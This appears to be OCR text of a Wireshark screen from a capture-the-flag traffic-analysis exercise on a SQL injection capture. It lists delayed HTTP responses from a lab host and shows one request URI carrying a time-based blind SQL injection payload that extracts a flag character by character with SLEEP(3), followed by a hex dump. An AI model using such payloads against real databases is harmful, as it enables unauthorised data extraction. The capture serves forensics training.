 injection.pcap
http.time >1
分组详情 宽窄 区分大小写 字符串 whoami 查找 取消
No. Time Source Destination Protocol Length Info
28400 454.573523 192.168.162.130 192.168.162.1 HTTP 729 HTTP/1.1 200 OK (text/html)
28901 457.936194 192.168.162.130 192.168.162.1 HTTP 729 HTTP/1.1 200 OK (text/html)
28949 460.983760 192.168.162.130 192.168.162.1 HTTP 729 HTTP/1.1 200 OK (text/html)
28988 464.015736 192.168.162.130 192.168.162.1 HTTP 729 HTTP/1.1 200 OK (text/html)
29048 467.068450 192.168.162.130 192.168.162.1 HTTP 729 HTTP/1.1 200 OK (text/html)
29536 470.380738 192.168.162.130 192.168.162.1 HTTP 729 HTTP/1.1 200 OK (text/html)
29594 473.438083 192.168.162.130 192.168.162.1 HTTP 729 HTTP/1.1 200 OK (text/html)
29616 476.456053 192.168.162.130 192.168.162.1 HTTP 729 HTTP/1.1 200 OK (text/html)
30222 479.849836 192.168.162.130 192.168.162.1 HTTP 729 HTTP/1.1 200 OK (text/html)
\r\n
[HTTP response 1/1]
[Time since request: 3.004373000 seconds]
[Request in frame: 30218]
[Request URI: http://192.168.162.130:2220/sql/?id=1'))%20union%20select%201,1,(ELT(ascii(substr((SELECT%20flag%20FROM%20security.whoami),40,1))=ascii('%7D'),SLEEP(3)))--+
HTTP chunked response
Content-encoded entity body (gzip): 441 bytes -> 691 bytes
0040 18 fc 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f ··HTTP/1 .1 200 O
0050 4b 0d 0a 53 65 72 76 65 72 3a 20 6e 67 69 6e 78 K··Serve r: nginx
0060 0d 0a 44 61 74 65 3a 20 4d 6f 6e 2c 20 30 34 20 ··Date: Mon, 04
0070 41 70 72 20 32 30 32 32 20 31 32 3a 31 37 3a 35 Apr 2022 12:17:5
0080 38 20 47 4d 54 0d 0a 43 6f 6e 74 65 6e 74 2d 54 8 GMT··C ontent-T
0090 79 70 65 3a 20 74 65 78 74 2f 68 74 6d 6c 3b 20 ype: tex t/html;
00a0 63 68 61 72 73 65 74 3d 55 54 46 2d 38 0d 0a 54 charset= UTF-8··T
00b0 72 61 6e 73 66 65 72 2d 45 6e 63 6f 64 69 6e 67 ransfer- Encoding
00c0 3a 20 63 68 75 6e 6b 65 64 0d 0a 43 6f 6e 6e 65 : chunke d··Conne
00d0 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 ction: k eep-aliv
00e0 65 0d 0a 56 61 72 79 3a 20 41 63 63 65 70 74 2d e··Vary: Accept-
00f0 45 6e 63 6f 64 69 6e 67 0d 0a 43 6f 6e 74 65 6e Encoding ··Conten
0100 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 t-Encodi ng: gzip
0110 0d 0a 0d 0a 31 62 39 0d 0a 1f 8b 08 00 00 00 00 ····1b9· ········
0120 00 00 03 6d 51 c1 6e db 30 0c bd 07 c8 3f 70 2a ···mQ·n· 0····?p*
0130 b0 9b c5 64 01 b6 c5 b1 73 68 5c 63 03 d2 b5 18 ···d···· sh\c····
0140 5c 74 3d 2a b6 6a ab b5 25 cf 52 9a 64 5f 3f d1 \t=*·j·· %·R·d_?·
0150 5a d6 1e 2a 03 02 65 be c7 f7 48 26 1f b2 9b 4d Z··*··e· ··H&···M
0160 f1 70 7b 05 8d eb 5a b8 bd bb dc 7e df 00 8b 10 ·p{···Z· ···~····
0170 ef 17 1b c4 ac c8 e0 d7 b7 e2 7a 0b 73 3e 83 62 ········ ··z·s>·b
Frame (729 bytes) De-chunked entity body (441 bytes) Uncompressed entity body (691 bytes)
HTTP Response For-URI (http.response_for.uri) 分组: 30855 · 已显示: 145 (0.5%) 配置：Default